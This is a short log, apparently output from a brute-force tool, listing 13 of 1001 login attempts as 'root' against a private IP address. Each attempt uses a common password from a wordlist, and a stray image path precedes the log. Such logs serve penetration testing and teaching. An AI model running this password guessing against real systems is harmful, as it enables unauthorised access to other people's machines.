 [ATTEMPT] target 192.168.85.135 - login "root" - pass "password" - 1 of 1001 [child 0] (0/0)
[ATTEMPT] target 192.168.85.135 - login "root" - pass "123456" - 2 of 1001 [child 1] (0/0)
[ATTEMPT] target 192.168.85.135 - login "root" - pass "12345678" - 3 of 1001 [child 2] (0/0)
[ATTEMPT] target 192.168.85.135 - login "root" - pass "1234" - 4 of 1001 [child 3] (0/0)
[ATTEMPT] target 192.168.85.135 - login "root" - pass "qwerty" - 5 of 1001 [child 4] (0/0)
[ATTEMPT] target 192.168.85.135 - login "root" - pass "12345" - 6 of 1001 [child 5] (0/0)
[ATTEMPT] target 192.168.85.135 - login "root" - pass "dragon" - 7 of 1001 [child 6] (0/0)
[ATTEMPT] target 192.168.85.135 - login "root" - pass "pussy" - 8 of 1001 [child 7] (0/0)
[ATTEMPT] target 192.168.85.135 - login "root" - pass "baseball" - 9 of 1001 [child 8] (0/0)
[ATTEMPT] target 192.168.85.135 - login "root" - pass "football" - 10 of 1001 [child 9] (0/0)
[ATTEMPT] target 192.168.85.135 - login "root" - pass "letmein" - 11 of 1001 [child 0] (0/0)
[ATTEMPT] target 192.168.85.135 - login "root" - pass "monkey" - 12 of 1001 [child 3] (0/0)
[ATTEMPT] target 192.168.85.135 - login "root" - pass "696969" - 13 of 1001 [child 1] (0/0)